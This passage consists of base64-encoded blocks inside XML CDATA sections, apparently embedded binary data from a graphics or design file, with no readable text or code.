UOpaep6BRduz9HNKKYHa78NWjapdvN3zbZ89uIG7GsBIwnoTqZA9R/LZOdyQVj1SwIfx6haFjkOr
pdfUOXVDUuxAQOfy49Vvludqw8XkjkvTXZ2kfFNIOTrSv7HqMwMJ1XD7b+A8w75tpA7SFJ5AM4vp
dZXCPGLTxPKQxiusTOVEx/jpAxMO+VgtNTHFG40mOPSI7SjiE1zyl2ZtTqGIQk0eaoWK3X4XnsFB
OTBNIPcYcXfCVXIcT1PSSiY0GBijmn7lmh94z8c0qDKpZKK+kt45pIRuFNH9mMBcjbRGwNLSqkNb
kUmYaUvysVFp0tHJfNwAibmiTpRxoFbnMJcTRrC7bizlDmG9XDM9jGiLGaJNUMON3FMQA0lyUTwg
/BG15PnSZaMnWAS/bWq3BTeDy8oSxJ45MZpXRqSNoTLo6V2SQ6q+vFcMma+rl7nuOVjJ0qC7Y79E
3xC/Qwpnx6ojeqGkwtNDbMNb4X2KrmeDBvDPfPgD1/uqHiFMv3Dll5ZOX27Uc5ZmeAxq+2AqSEjn
HZzAhfdYwIREQJxE0UO8697h9YSc8M/548C/dXQV9iCGU0VeGy9TkNiWtj1oEa8jmeKQD0i0RKqH
flIzOsdVM+GvvpoJR/Torw1ysKV7ZlleWhDp9KunZsI/pbla4a/uS3C8TVAi65nw+ZPJhNzL6XAq
9Heqms2RDcBhmfQ+pSyz4UlpK8gs1O4/lSg/NmiUeW4pU1hPWV+E50wdakhabbzKPgvIF3NXnsz4
MstUQy1DI2+ZoOey4UMNF16GNtQ4w6EGpc2XBT3JK+hogasjoAl1Q42rwKxW4bCF2VhsJMWsu6YB
0zGTf88/PasTGDoCJ2YBErNCxIx7qFGD355CzA5nzLI531Bj2AIxAxWHGod9SLKPQ0dJZxkKGwLt
Ocw0+WA2LCxYSuxYtj/UqHSo8ajd9oda9lCDPs+YQSwyE5kxywUxW67ciqiBLAuIGgCTFSVThpg5
qMZW7o9l3YeZtA1jpjFkNhAhk1RmWisjM/s7JLMaamRGPDoedctJZhWrLP0yhyRqaMxwFfsbiQkt
LfZb00pJMnM4TO3ljJDM/Josmf3oMguekplwbJdZI3qihqImuhsO0TFHUcNkDDxghZkkigIzi077
S5duvuxpiWUjYq6okQ1KLDDDixp5+VLokOk+o8bahVlBFlOYqdDwuNDhRo2dgJmrUUPWtXtPmDkz
fttfkJiZDl3ELBwaM215Y8ZrmIVj5jE4m1HDNtdGjfJs6JCp65gpGjUC45vMZOiYJapNulEDN8lj
lly5BT4TlXTMqnEy094XZUaEIbNdwFzth+hIqumF08JlbHSVkZmp3ZmxY7iWVYQCSjOKnZrlwTV7
WTaTiNsM4bvZXsBZJifOKEnOAKzfnNGHdAZ6P9MJHNh0Nv7O/g1xvOqMlfbM3HDUiGh8ZuqoAWaf
wVU/i3j/GecBTUgpIGjgy6CBNviXOOv6zG+GZqUMDRc0NBGIwo6crP3M06MGJommvCfsFG2DLtrr
FqRVuBwYmgNSAwRpdAurlYGS5tlJk4XM7RppNsel7W0wrYUyDeU0jfBRAyqHm6a/IUCq5jSlo0b1
nZYj+TSeowYyAEgtYybUMWzgUUPcTLM/agDtqKk1WcVRM96omTVqAh6p7ctS61lTAwTwU6Mhqfau
wVidl23UiFzkiTP+qHG6pZ2nmNe2HdY4k61an8xaBFKja6K1v/BdrV1fyT5qbNpaBQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
